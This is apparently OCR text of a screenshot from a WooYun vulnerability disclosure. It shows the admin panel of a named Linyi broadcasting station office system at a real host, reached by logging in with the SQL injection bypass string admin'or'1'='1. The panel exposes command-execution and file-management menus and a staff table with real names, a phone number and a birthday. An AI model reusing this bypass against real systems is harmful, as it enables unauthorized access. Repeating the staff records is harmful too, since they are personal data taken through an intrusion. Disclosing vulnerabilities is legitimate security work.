 oa.lytv.tv:8080/Admin/main.jsp#
临沂市广播电视台OA系统
用户: admin'or'1'='1 修改密码 安全退出
导航
通知公告
办公中心
系统维护
字典管理
权限管理
菜单管理
角色管理
用户管理
系统设置
系统开关
运行命令
文件管理
语句管理
日志
欢迎使用 字典管理 权限管理 用户管理
关键字: 搜索
添加 修改 锁定 解锁 删除
标识 用户名 系统用户 锁定 姓名 电话 邮箱 生日 备注 注册时间
81 lujiwei 0 0 2015-01-17 2015-01-17 14:35:38.0
80 朱红菊 0 0 朱红菊 2952069 2014-09-29 2014-09-29 14:20:03.0
79 解学连 0 0 解学连 2014-04-17 2014-04-17 19:07:09.0
78 刘春晓 0 0 刘春晓 2014-04-16 2014-04-16 08:18:30.0
77 sunjianguo 0 0 2014-04-14 2014-04-14 08:46:34.0
76 闫宏伟 0 0 闫宏伟 2014-03-03 2014-03-03 16:57:28.0
75 吴玉涛 0 0 吴玉涛 2013-12-20 2013-12-20 08:53:54.0
74 石书新 0 0 石书新 2013-12-20 2013-12-20 08:51:52.0
73 办公室 0 0 办公室 2013-05-27 2013-05-27 14:26:24.0
72 官爱勇 0 0 官爱勇 2013-05-21 2013-05-21 14:37:56.0
71 孙秀萍 0 0 孙秀萍 1978-05-28 2013-05-20 16:46:09.0
70 王薇 0 0 王薇 2013-05-20 2013-05-20 16:45:13.0
67 龚建邺 0 0 龚建邺 2013-05-14 2013-05-14 16:25:25.0
64 田曙胜 0 0 田曙胜 2013-05-14 2013-05-14 16:19:39.0
63 李连渠 0 0 李连渠 2013-05-14 2013-05-14 16:19:01.0
62 李文 0 0 李文 2013-05-14 2013-05-14 16:18:28.0
61 狄伟 0 0 狄伟 2013-05-14 2013-05-14 16:18:06.0
60 郑学海 0 0 郑学海 2013-05-14 2013-05-14 16:17:50.0
1 [2] [3] [4] 下一页 末页 每页18/57条 第1/4页 转到
www.wooyun.org